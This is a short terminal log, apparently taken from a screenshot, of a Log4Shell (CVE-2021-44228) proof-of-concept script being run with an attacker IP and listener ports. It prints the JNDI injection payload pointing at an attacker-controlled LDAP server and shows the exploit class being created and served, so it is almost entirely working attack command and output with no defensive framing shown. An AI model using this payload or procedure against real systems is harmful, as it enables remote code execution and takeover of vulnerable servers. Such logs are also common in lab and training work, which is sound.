 └─$ python3 poc.py --userip 10.0.8.4 --webport 8080 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext
=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.0.8.4:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext
=true
Listening on 0.0.0.0:1389